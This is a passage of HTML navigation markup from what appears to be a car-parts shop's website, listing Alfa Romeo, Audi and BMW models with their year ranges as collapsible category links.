  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
